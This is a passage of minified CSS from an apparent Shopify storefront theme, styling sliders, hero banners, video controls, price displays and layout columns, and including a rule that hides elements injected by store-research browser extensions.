{transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 